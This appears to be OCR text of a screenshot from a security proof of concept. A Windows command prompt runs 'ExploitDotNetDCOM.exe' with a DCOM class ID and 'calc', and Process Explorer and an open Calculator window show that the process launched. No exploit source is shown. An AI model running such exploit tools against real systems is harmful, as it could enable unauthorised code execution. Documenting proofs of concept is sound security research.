 C:\Windows\system32\cmd.exe
C:\Users\user\Desktop>ExploitDotNetDCOM.exe {20FD4E26-8E0F-4F73-A0E0-F27B8C57BE6F} calc
C:\Users\user\Desktop>
Process Explorer - Sysinternals: w...
File Options View Process Find Users Help
Process CPU Private Bytes
csrss.exe 0.09 1,076 K
winlogon.exe 1,000 K
dwm.exe 0.11 39,876 K
explorer.exe 0.10 48,184 K
VBoxTray.exe 0.01 1,144 K
cmd.exe 1,584 K
conhost.exe 1,008 K
dfsvc.exe 9,116 K
calc.exe 5,340 K
procexp.exe 0.55 8,164 K
SnippingTool.exe
CPU Usage: 1.86% Commit Charge: 34.03% Processes: 43 P
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +